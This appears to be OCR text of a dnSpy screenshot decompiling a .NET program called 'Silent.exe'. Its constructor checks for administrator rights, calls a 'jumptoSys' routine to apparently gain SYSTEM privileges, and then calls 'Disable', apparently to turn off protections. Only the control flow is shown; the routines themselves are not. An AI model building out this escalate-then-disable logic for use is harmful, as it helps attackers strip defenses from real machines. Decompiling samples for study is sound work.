 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Runtime.Serialization (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Management (4.0.0.0)
System.Drawing (4.0.0.0)
Silent (1.0.0.0)
Silent.exe
PE
Type References
References
Resources
{ } -
{ } Silent
Form1 @02000002
Base Type and Interfac
Derived Types
Form1() : void @0600
Disable() : void @060
Dispose(bool) : void @
Form1_Load(object, Ev
GetProcessOwner(int)
InitializeComponent()
IsAdministrator() : boo
jumptoSys() : void @0
components : IContain
Program @02000003
Base Type and Interfac
Derived Types
Main() : void @060000
WinApi @02000004
Base Type and Interfac
Derived Types
WinApi() : void @0600
ConvertStringSidToSid
Form1
1 using System;
2 using System.ComponentModel;
3 using System.Diagnostics;
4 using System.Drawing;
5 using System.Management;
6 using System.Reflection;
7 using System.Runtime.InteropServices;
8 using System.Security.Principal;
9 using System.Windows.Forms;
10
11 namespace Silent
12 {
13 // Token: 0x02000002 RID: 2
14 public class Form1 : Form
15 {
16 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
17 public Form1()
18 {
19 this.InitializeComponent();
20 string processOwner = Form1.GetProcessOwner(Process.GetCurrentProcess().Id);
21 bool flag = Form1.IsAdministrator() && !processOwner.StartsWith("NT");
22 if (flag)
23 {
24 Form1.jumptoSys();
25 }
26 else
27 {
28 bool flag2 = Form1.IsAdministrator() && processOwner.StartsWith("NT");
29 if (flag2)
30 {
31 Form1.Disable();
32 }
33 }
34 Application.Exit();
35 }